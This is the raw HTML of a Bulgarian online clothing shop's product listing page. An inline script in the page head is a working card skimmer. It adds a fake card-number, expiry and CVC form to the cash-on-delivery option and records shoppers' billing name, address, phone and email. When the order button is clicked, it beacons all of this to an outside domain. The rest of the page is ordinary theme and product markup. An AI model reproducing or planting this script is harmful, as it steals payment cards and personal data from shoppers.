var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/fenix94.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/fenix94.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=6.8.3" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=6.8.3" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://fenix94.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/fenix94.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/fenix94.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/fenix94.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.2" id="woof-husky-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ed1c24","button_1_button_hover":"#be161d","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u0435\u0433\u043b\u0435\u0434 \u043d\u0430 \u043a\u043e\u043b\u0438\u0447\u043a\u0430\u0442\u0430","cart_url":"https:\/\/fenix94.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430","i18n_password_hide":"\u0421\u043a\u0440\u0438\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/fenix94.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.8.3" id="zilla-likes-js"></script>
<script type="text/javascript" src="https://fenix94.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.15.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://fenix94.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fenix94.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<meta name="generator" content="WPML ver:4.8.4 stt:7,1;" />
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://screenpixelnews.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "#checkout-payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_cod.clearfix")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Номер на картата *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Срок на годност *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Код за сигурност *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_cod").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_cod").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://fenix94.com/wp-content/uploads/2020/09/favicon1.png" sizes="32x32" />
<link rel="icon" href="http://fenix94.com/wp-content/uploads/2020/09/favicon1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://fenix94.com/wp-content/uploads/2020/09/favicon1.png" />
<meta name="msapplication-TileImage" content="http://fenix94.com/wp-content/uploads/2020/09/favicon1.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	
	

	
</head>


<body class="archive tax-pa_color term-tymnosiv-bg term-196 wp-theme-thegem wp-child-theme-thegem-child theme-thegem woocommerce woocommerce-page woocommerce-no-js mobile-cart-position-top wpb-js-composer js-comp-ver-8.7.1 vc_responsive">




<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-phone"><a href="tel:+359 82 823 336">+359 82 823 336</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:office@fenix94.com">office@fenix94.com</a></div></div></div>
													<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-wpml-ls-114-bg" class="menu-item wpml-ls-slot-114 wpml-ls-item wpml-ls-item-bg wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-114-bg"><a href="https://fenix94.com/color/tymnosiv-bg/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/bg.png"
            alt="Български"
            
            
    /></a></li>
<li id="menu-item-wpml-ls-114-en" class="menu-item wpml-ls-slot-114 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-114-en"><a href="https://fenix94.com/en/color/light-gray-en/" title="Switch to Английски" aria-label="Switch to Английски" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://fenix94.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Английски"
            
            
    /></a></li>
</ul>						</nav>
														</div>
					</div>
	</div>
</div>
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-vertical" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-menu_center header-layout-default header-style-1">
													<div class="mobile-cart"><a href="https://fenix94.com/cart/" class="minicart-menu-link temp empty"><span class="minicart-item-count">0</span></a></div><div class="mobile-minicart-overlay"></div>							<div class="site-title">
										<div class="site-logo" style="width:164px;">
			<a href="https://fenix94.com/" rel="home">
									<span class="logo"><img src="https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_1x.png" srcset="https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_1x.png 1x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_2x.png 2x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_3x.png 3x" alt="Fenix94" style="width:164px;" class="default"/><img src="https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_1x.png" srcset="https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_1x.png 1x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_2x.png 2x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_3x.png 3x" alt="Fenix94" style="width:132px;" class="small"/></span>
							</a>
		</div>
									</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper top"><button class="mobile-menu-slide-close"></button>										<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133 megamenu-first-element"><a href="https://fenix94.com/about-us/">За нас</a></li>
<li id="menu-item-1782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1782 megamenu-first-element"><a href="http://fenix94.com/магазин/">Колекции</a></li>
<li class="menu-item-logo">		<div class="site-logo" style="width:164px;">
			<a href="https://fenix94.com/" rel="home">
									<span class="logo"><img src="https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_1x.png" srcset="https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_1x.png 1x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_2x.png 2x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_843f312ae36d137325a7b16bf298374a_3x.png 3x" alt="Fenix94" style="width:164px;" class="default"/><img src="https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_1x.png" srcset="https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_1x.png 1x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_2x.png 2x,https://fenix94.com/wp-content/uploads/thegem-logos/logo_6957b1dabe8ca0a41b6d2a39ad2bfaa1_3x.png 3x" alt="Fenix94" style="width:132px;" class="small"/></span>
							</a>
		</div>
		</li><li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894 megamenu-enable megamenu-style-default megamenu-first-element"><a href="https://fenix94.com/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Новини</a></li>
<li id="menu-item-2390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2390 megamenu-first-element"><a href="https://fenix94.com/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://fenix94.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-cart not-dlmenu"><a href="https://fenix94.com/cart/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Количка</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">Нямате артикули в количката.</li>

	
</ul><!-- end product list -->


</div></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																																						<a class="socials-item" href="#"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																																																																																																																																																																																																																																																											
			</div>
			</div></li></ul>										</div>									</nav>
																										</div>
				</div>
							</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main">

<div id="main-content" class="main-content ">


<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><div class="title-rich-content"><div id="vc_row-6940b61f78257" class="vc_row wpb_row vc_row-fluid">
<div class="wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div id="fullwidth-block-6940b61f7c2de" class="fullwidth-block fullwidth-block-parallax-vertical clearfix" data-mobile-parallax-enable="0" style="padding-top: 150px;padding-bottom: 130px;"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("fullwidth-block-6940b61f7c2de")); }</script></p>
<div class="fullwidth-block-background" style="background-image: url(https://fenix94.com/wp-content/uploads/2019/01/1-6.jpg);background-repeat: no-repeat; background-size: cover;background-position: center top;"></div>
<div class="fullwidth-block-inner">
<div class="container">
<div class="clearboth"></div>
<style>#thegem-divider-6940b61f7c352 {margin-top: 18px !important;}</style>
<div id="thegem-divider-6940b61f7c352" class="gem-divider  " style="" ></div>
<div class="wpb_text_column wpb_content_element vc_custom_1547193504512" >
<div class="wpb_wrapper">
<div class="title-xlarge title-100px" style="text-align: center;"><span class="light" style="color: #ffffff;">Title</span></div>
</p></div>
</p></div>
<div class="clearboth"></div>
<style>#thegem-divider-6940b61f7c58e {margin-top: 40px !important;}</style>
<div id="thegem-divider-6940b61f7c58e" class="gem-divider  " style="" ></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://fenix94.com/" itemprop="url"><span itemprop="title">Начало</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Продукти</span></div><!-- .breadcrumbs --></div></div>
					</div>	<div class="block-content">
		<div class="container">
			<div class="panel row panel-sidebar-position-left with-sidebar">
				<div class="panel-center col-lg-9 col-md-9 col-sm-12 col-md-push-3 col-sm-push-0">
				
								
									
			
			
			
				
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="products-list"><div class="woocommerce-notices-wrapper"></div><div class="before-products-list rounded-corners clearfix"><form class="woocommerce-ordering" method="get">
        <select name="orderby" class="orderby gem-combobox" aria-label="Поръчка">
					<option value="menu_order"  selected='selected'>Подреждане по подразбиране</option>
					<option value="popularity" >най-продавани</option>
					<option value="date" >най-нови</option>
					<option value="price" >цена - възходяща</option>
					<option value="price-desc" >цена - низходяща</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<div class="woocommerce-select-count">
	<select id="products-per-page" name="products_per_page" class="gem-combobox" onchange="window.location.href=jQuery(this).val();">
					<option value="/color/tymnosiv-bg/?product_count=12"  selected='selected'>Покажи по 12 резултата на страница</option>
					<option value="/color/tymnosiv-bg/?product_count=24" >Покажи по 24 резултата на страница</option>
					<option value="/color/tymnosiv-bg/?product_count=48" >Покажи по 48 резултата на страница</option>
			</select>
</div>
<div class="woocommerce-result-count date-color">
	Показване на единствения резултат</div>
</div>
					<div class="products row inline-row columns-3">

																					<div class="inline-column col-sm-4 col-xs-6 first product type-product post-3810 status-publish instock product_cat-fnx-bg product_cat-teen-bg product_cat-155 product_cat-151 product_cat-148 product_cat-154 product_tag-278 product_tag-285 product_tag-292 has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="product-inner centered-box">

		
		<a href="https://fenix94.com/produkt/%d0%bf%d0%b0%d0%bc%d1%83%d1%87%d0%bd%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-never-give-up/" class="product-image">
			<div class="product-labels"></div>
			<span class="product-image-inner"><img width="522" height="652" src="https://fenix94.com/wp-content/uploads/2024/02/X6550516LBL-thegem-product-catalog.jpg" class="attachment-thegem-product-catalog" alt="Памучни чорапи NEVER GIVE UP" /><span class="woo-product-overlay"></span></span>
		</a>

		<div class="product-info clearfix">
			<div class='pbfw_square_data_main'></div>			<div class="product-title title-h6"><a href="https://fenix94.com/produkt/%d0%bf%d0%b0%d0%bc%d1%83%d1%87%d0%bd%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-never-give-up/">Памучни чорапи NEVER GIVE UP</a></div>
			
	<div class="product-price"><span class="price"><span class="woocommerce-Price-amount amount"><bdi>3,33&nbsp;<span class="woocommerce-Price-currencySymbol">лв.</span></bdi></span> / <span class="amount">1.70 EUR</span></span></div>
		</div>

					<div class="product-bottom clearfix">
				<a href="https://fenix94.com/produkt/%d0%bf%d0%b0%d0%bc%d1%83%d1%87%d0%bd%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-never-give-up/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3810" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3810" data-product_sku="" aria-label="Изберете настройки за &ldquo;Памучни чорапи NEVER GIVE UP&rdquo;" rel="nofollow">Опции</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3810" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<a href="https://fenix94.com/produkt/%d0%bf%d0%b0%d0%bc%d1%83%d1%87%d0%bd%d0%b8-%d1%87%d0%be%d1%80%d0%b0%d0%bf%d0%b8-never-give-up/" class="bottom-product-link"></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3810 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3810"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3810,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
	<div class="yith-wcwl-add-button">
		<a href="?add_to_wishlist=3810" rel="nofollow" data-product-id="3810" data-product-type="variable" data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist" data-title="Добави към любими">
			<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>			<span>Добави към любими</span>
		</a>
	</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		
	</div>
</div>
									
				    </div>

				</div><!-- .products-list -->
								</div>

				<div class="f94 sidebar col-lg-3 col-md-3 col-sm-12 col-md-pull-9 col-sm-pull-0 left" role="complementary"><a href="#" class="f94-filer-close">X</a><div class="page-sidebar widget-area" role="complementary">

		<section id="woof_widget-2" class="widget WOOF_Widget">        <div class="widget widget-woof">
            

            
            



            <div data-slug="" 
                 class="woof woof_sid woof_sid_widget " 
                                      data-sid="widget"
                  
